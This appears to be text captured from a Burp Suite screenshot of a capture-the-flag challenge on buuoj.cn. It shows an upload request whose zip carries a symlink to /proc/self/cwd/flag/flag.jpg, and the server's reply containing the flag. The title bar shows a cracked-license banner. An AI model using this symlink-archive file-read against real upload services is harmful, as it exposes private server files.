 Burp Suite Professional v2.1 - Temporary Project - Licensed to : Dr.FarFar - [ WwW.Dr-FarFar.CoM ] # [ FaceBook.Com/Dr.FarFar ] # [ Twitter.Com/3XS0 ]
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
2 × 3 × ...
发送 取消 < ▼ > ▼
目标: http://30cc7082-ef68-4858-a95d-8265dc325140.node3.buuoj.cn
请求
Raw 参数 头 Hex
POST /upload HTTP/1.1
Host: 30cc7082-ef68-4858-a95d-8265dc325140.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------308135817625724615982520008408
Origin: http://30cc7082-ef68-4858-a95d-8265dc325140.node3.buuoj.cn
Connection: close
Referer: http://30cc7082-ef68-4858-a95d-8265dc325140.node3.buuoj.cn/upload
Cookie: UM_distinctid=17661d57c195f1-0b2878d9a700e38-4c3f2779-144000-17661d57c1a1ad;
session=.eJyrVspMUbJSMlTSUcosjs_JT8_MU7IqKSpN1VEqSCwuLs8vAkmnpKYlluaUABWVFqcW5SXmpiIJ1gIA-tEW8A.X-CEiQ.6
wmZvxP1Jy1Vns2r_tXxu0Z_tFY
Upgrade-Insecure-Requests: 1
Content-Length: 420
-----------------------------308135817625724615982520008408
Content-Disposition: form-data; name="file"; filename="test.zip"
Content-Type: application/octet-stream
PK
Q testUT _ _ux /proc/self/cwd/flag/flag.jpgPK
Q testUT _ux PK J Z
-----------------------------308135817625724615982520008408--
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Server: openresty
Date: Mon, 21 Dec 2020 13:21:29 GMT
Content-Type: image/png
Connection: close
Vary: Cookie
Content-Length: 43
flag{d4b1eed3-fcd5-4781-8c49-5b4a85c1bf27}
? < + > 输入搜索字词 没有比赛
? < + > 输入搜索字词 没有比赛
完成
196字节 | 59毫秒